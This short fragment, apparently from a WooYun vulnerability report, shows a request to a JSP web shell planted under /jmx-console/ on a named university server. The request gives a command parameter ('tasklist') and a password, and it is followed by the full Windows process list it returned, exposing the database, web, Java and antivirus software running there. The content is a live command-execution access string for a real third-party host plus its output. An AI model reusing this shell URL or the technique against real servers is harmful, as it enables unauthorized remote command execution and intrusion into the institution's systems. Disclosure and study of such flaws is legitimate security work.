 lccb.guet.edu.cn/jmx-console/1.jsp?cmd=tasklist&pwd=023
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 296 K
smss.exe 296 Console 0 576 K
csrss.exe 348 Console 0 7,712 K
winlogon.exe 372 Console 0 7,664 K
services.exe 420 Console 0 54,676 K
lsass.exe 432 Console 0 11,840 K
vmacthlp.exe 608 Console 0 3,032 K
svchost.exe 628 Console 0 3,760 K
svchost.exe 692 Console 0 4,376 K
MsMpEng.exe 744 Console 0 188,852 K
svchost.exe 800 Console 0 5,696 K
svchost.exe 844 Console 0 7,040 K
svchost.exe 860 Console 0 38,372 K
spoolsv.exe 1200 Console 0 8,704 K
jqs.exe 1300 Console 0 1,468 K
sqlservr.exe 1408 Console 0 25,636 K
ReportingServicesService. 1508 Console 0 86,412 K
snmp.exe 1612 Console 0 5,108 K
sqlwriter.exe 1624 Console 0 4,144 K
vmtoolsd.exe 1640 Console 0 9,568 K
mysqld-nt.exe 1768 Console 0 18,252 K
svchost.exe 2028 Console 0 5,288 K
dllhost.exe 2240 Console 0 7,812 K
alg.exe 2332 Console 0 3,328 K
msdtc.exe 2444 Console 0 4,924 K
wmiprvse.exe 2864 Console 0 5,764 K
csrss.exe 232 1 7,756 K
winlogon.exe 2376 1 2,844 K
rdpclip.exe 2252 1 952 K
explorer.exe 3832 1 5,472 K
VMwareTray.exe 2780 1 1,840 K
msseces.exe 2416 1 5,820 K
jusched.exe 1756 1 112 K
ctfmon.exe 2776 1 604 K
wampmanager.exe 2224 1 1,444 K
httpd.exe 2276 Console 0 13,308 K
csrss.exe 200 2 12,544 K
winlogon.exe 3824 2 2,844 K
rdpclip.exe 3168 2 1,136 K
explorer.exe 3960 2 8,788 K
VMwareTray.exe 320 2 1,836 K
msseces.exe 2212 2 5,880 K
jusched.exe 3704 2 108 K
ctfmon.exe 1400 2 616 K
wampmanager.exe 436 2 1,464 K
conime.exe 5892 2 208 K
logon.scr 5248 Console 0 1,844 K
myeclipse.exe 3904 2 153,492 K
conime.exe 2156 1 688 K
notepad.exe 136 2 180 K
定时任务.exe 1344 1 2,428 K
taskmgr.exe 1716 1 2,452 K
httpd.exe 4932 Console 0 210,612 K
javaw.exe 728 2 450,124 K
tasklist.exe 256 2 4,200 K
wmiprvse.exe 4180 Console 0 5,660 K
www.wooyun.org